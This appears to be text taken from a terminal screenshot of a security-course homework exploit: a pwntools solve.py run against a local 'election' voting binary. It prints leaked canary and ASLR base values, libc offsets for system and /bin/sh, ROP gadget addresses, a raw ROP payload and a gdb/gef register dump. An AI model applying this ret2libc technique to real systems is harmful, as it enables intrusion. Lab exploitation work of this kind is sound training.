 i9-2070 ❐ 0 ● 1 gdb
i9-2070 ❐ 1 ● 1 vim
..0x08/election
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/process.py", line 759, in close
self.proc.wait()
File "/usr/lib/python2.7/subprocess.py", line 1099, in wait
pid, sts = _eintr_retry_call(os.waitpid, self.pid, 0)
File "/usr/lib/python2.7/subprocess.py", line 125, in _eintr_retry_call
return func(*args)
KeyboardInterrupt
17:05:14 ✗ alfons0329@i9-2070 ...CS_Fall_2019/Hw0x08/election v8.10.0 master ✗ ✹ ★ 23s
$ python2 solve.py
[+] Starting local process './election': pid 24375
[*] '/home/alfons0329/CS_Fall_2019/Hw0x08/election/libc.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/home/alfons0329/CS_Fall_2019/Hw0x08/election/election'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
('offset_binsh --> ', '0x1b3e9a')
('offset_system --> ', '0x4f440')
('offset_puts --> ', '0x940')
finished regiseter a token!
('canary --> ', '0x292559f0da05da00')
('ASLR base --> ', '0x56110dc37000')
('pop_rdi for libc_base --> ', '0x56110dc381a3')
('libc_start_main libc_base --> ', '0x56110de38fe0')
('puts for libc_base --> ', '0x56110dc37940')
('ROP for libc_base --> ', '\xa3\x81\xc3\r\x11V\x00\x00\xe0\x8f\xe3\r\x11V\x00\x00@y\xc3\r\x11V\x00\x00
')
finished clearing token
finished writing payload token
('base for hack_vote_ret --> ', '0x56110dc37000')
('pop_r14r15_ret ', '0x56110dc381a0')
[*] Paused (press any to continue)
('finished hack vote ret --> ', 'Done!\n+--------------------------------------------+\n|    EDU 2019 El
ection Voting System v1.0   |\n+--------------------------------------------+\n1. Vote\n2. I want to say
something to candidates\n3. Logout\n>\n:)\n+--------------------------------------------+\n|    EDU 201
9 Election Voting System v1.0   |\n+--------------------------------------------+\n1. Vote\n2. I want to
say something to candidates\n3. Logout\n>\n')
0056| 0x7fff60c46e70 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax : 0x7
$rbx : 0x0
$rcx : 0x00007f8bc3e52154 → 0x5477fffff0003d48 ("H="?)
$rdx : 0x00007f8bc412f8c0 → 0x0000000000000000
$rsp : 0x00007fff60c46e38 → 0x000000000000000a
$rbp : 0x8787878787878787
$rsi : 0x00007f8bc412e7e3 → 0x12f8c0000000000a
$rdi : 0x1
$rip : 0x00007f8bc3dc2b20 → 0x00000000801f0fc3
$r8 : 0x6
$r9 : 0x0
$r10 : 0x00007f8bc3ee0cc0 → 0x0002000200020002
$r11 : 0x246
$r12 : 0x000056110dc379e0 → <_start+0> xor ebp, ebp
$r13 : 0x00007fff60c46fc0 → 0x0000000000000001
$r14 : 0x00007fff60c46e40 → 0x0000000000000000
$r15 : 0x1800000001
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 ident
ification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007fff60c46e38│+0x0000: 0x000000000000000a ← $rsp
0x00007fff60c46e40│+0x0008: 0x0000000000000000 ← $r14
0x00007fff60c46e48│+0x0010: 0x0000000000000000
0x00007fff60c46e50│+0x0018: 0x0000000000000000
0x00007fff60c46e58│+0x0020: 0x0000000000000000
0x00007fff60c46e60│+0x0028: 0x0000000000000000
0x00007fff60c46e68│+0x0030: 0x0000000000000000
0x00007fff60c46e70│+0x0038: 0x0000000000000000
code:x86:64
0x7f8bc3dc2b17 <puts+343> or BYTE PTR [rcx+0x415d5bd8], cl
0x7f8bc3dc2b1d <puts+349> pop rsp
0x7f8bc3dc2b1e <puts+350> pop r13
→ 0x7f8bc3dc2b20 <puts+352> ret
[!] Cannot disassemble from $PC
threads
[#0] Id 1, Name: "election", stopped, reason: SINGLE STEP
trace
[#0] 0x7f8bc3dc2b20 → _IO_puts(str=<optimized out>)
0x00007f8bc3dc2b20 46 in ioputs.c
gef➤
❐ 0 ↑ 13d 22h 38m 1 gdb
17:07 18 Dec alfons0329